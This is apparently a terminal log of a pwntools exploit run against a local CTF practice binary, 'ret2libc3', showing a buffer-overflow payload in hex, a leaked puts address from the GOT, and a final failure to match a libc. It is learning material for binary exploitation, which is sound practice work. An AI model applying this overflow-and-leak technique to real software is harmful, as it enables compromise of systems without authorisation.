 ➜  3 python exp.py
[+] Starting local process './ret2libc3' argv=[b'./ret2libc3'] : pid 7578
[*] '/home/vi0let/文档/pwn/wiki/ret2libc/3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
tools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x3d bytes:
    b'No surprise anymore, system disappeard QQ.\n'
    b'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  60 84 04 08  18 86 04 08  18 a0 04 08  0a           │`···│····│····│·│
    0000007d
exp.py:18: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  puts_addr=u32(io.recvuntil('\xf7')[-4:])            #一般got地址是以\xf7开头，也可以像网上那样写，如下
[DEBUG] Received 0x5a bytes:
    00000000  40 bc e1 f7  76 84 04 08  86 84 04 08  e0 8d dc f7  │@···│v···│····│····│
    00000010  30 c4 e1 f7  b6 84 04 08  c6 84 04 08  0a 4e 6f 20  │0···│····│····│·No │
    00000020  73 75 72 70  72 69 73 65  20 61 6e 79  6d 6f 72 65  │surp│rise│ any│more│
    00000030  2c 20 73 79  73 74 65 6d  20 64 69 73  61 70 70 65  │, sy│stem│ dis│appe│
    00000040  61 72 64 20  51 51 2e 0a  43 61 6e 20  79 6f 75 20  │ard │QQ.·│Can │you │
    00000050  66 69 6e 64  20 69 74 20  21 3f                     │find│ it │!?│
    0000005a
puts_addr--->0xf7e1bc40
No matched libc, please add more libc or try others
[*] Stopped process './ret2libc3' (pid 7578)
➜  3